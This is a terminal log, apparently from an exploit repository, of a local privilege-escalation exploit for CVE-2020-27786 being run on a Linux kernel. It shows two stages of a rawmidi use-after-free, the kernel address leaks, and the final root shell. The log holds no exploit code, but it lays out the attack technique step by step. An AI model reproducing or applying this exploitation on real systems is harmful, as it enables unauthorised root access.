 / $ id
uid=1000(user) gid=1000(user) groups=1000(user)
/ $ uname -a
Linux (none) 5.6.13 #1 SMP Tue Feb 27 00:45:10 PST 2024 x86_64 GNU/Linux
/ $ ./exploit
[*] CVE-2020-27786
[+] stage1
[+] Opening rawmidi
[+] Mapping two pages
[+] Registering one page userfaultfd
[*] Start monitoring range: 0x1336000 - 0x1337000
[+] Userfaultfd registered
[+] Raising up the handler for userfaultfd
[+] Created one object by size 256
[+] Triggering userfaultfd
[+] Page Fault triggered on address 0x1337000
[+] Deleting before object created by size 256 generating UAF
[+] Allocate msg_msg in kmalloc-256
[*] Waiting for userfaultd to finish ..
[+] Allocate timerfd_ctx in kmalloc-256
[+] Page fault lock released
[+] timerfd_tmrproc addr : 0xffffffffb9a201f0
[+] kernel_base addr : 0xffffffffb9800000
[+] pivot addr : 0xffffffffb989f767
[+] Close rawmidi
[+] stage2
[+] Re-opening rawmidi
[+] Mapping two pages
[+] Registering one page userfaultfd
[*] Start monitoring range: 0x5550000 - 0x5551000
[+] Userfaultfd registered
[+] Raising up the handler for userfaultfd
[+] Created one object by kmalloc-1024
[+] Triggering userfaultfd
[+] Page Fault triggered on address 0x5551000
[+] Deleting before object created by size 1024 generating UAF
[+] Allocate tty_struct in kmalloc-1024
[+] Page fault lock released
[+] uid : 0
[+] Got root.
/ # id
uid=0(root) gid=0(root)
/ # whoami
root
/ #